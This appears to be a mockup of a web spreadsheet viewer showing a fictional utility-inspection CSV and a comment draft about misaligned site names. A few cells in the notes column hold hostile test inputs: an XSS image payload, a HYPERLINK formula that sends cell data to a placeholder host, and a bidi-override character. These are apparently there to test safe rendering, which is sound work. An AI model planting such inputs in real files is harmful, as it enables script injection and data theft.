 MOCK States ← → CC3b Composer on a range (B4:D9): beside the block, never over it Theme
relik.link
inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1
Shown as a table, no author code Comments 7 Share
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
B4:D9
6 × 3
18 cells selected.
Copy puts them on the clipboard as tab-separated text.
Copy Comment Suggest edit
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 93 0 Access gate locked; key from the depot office.
B4:D9
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (... 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 4
Comment on B4:D9 · 18 cells
VALUES NOW
Hollis Creek · Hollis 3 · Lena Brandt
Hollis Creek · Hollis 3 · Marcus Ohene
North Ridge · Hollis 3 · Lena Brandt
… 3 more rows
These six were one Hollis 3 run on 11 August. The
site names look shifted down a row from the paper
sheets.
Comment Cancel
Posts to version 1. Anyone with the link can read it.
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 42 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 75 1 Vegetation within 1 m, flagged for clearing.